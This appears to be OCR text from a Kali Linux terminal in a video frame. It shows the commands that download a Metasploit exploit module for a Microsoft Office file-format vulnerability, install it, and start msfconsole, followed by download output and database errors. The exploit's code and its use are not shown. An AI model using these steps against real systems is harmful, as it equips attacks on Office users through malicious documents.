 Player
Applications Places Terminal Sun 12:19 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/39a4d193a17c6f85846a58a429c0914f542bded2/modules/exploits/window
s/fileformat/office_ms17_11882.rb
--2017-12-10 12:17:51--  https://raw.githubusercontent.com/realoriginal/metasploit-framework/39a4d193a17c6f85846a58a429c0914f542bded2/modules/exploits
/windows/fileformat/office_ms17_11882.rb
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14058 (14K) [text/plain]
Saving to: ‘office_ms17_11882.rb’
office_ms17_11882.r 100%[===================>]  13.73K  --.-KB/s    in 0.1s
2017-12-10 12:17:53 (116 KB/s) - ‘office_ms17_11882.rb’ saved [14058/14058]
root@kali:~# mv office_ms17_11882.rb /usr/share/metasploit-framework/modules/exploits/windows/fileformat
root@kali:~# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[*] STarting the Metasploit Framework console.../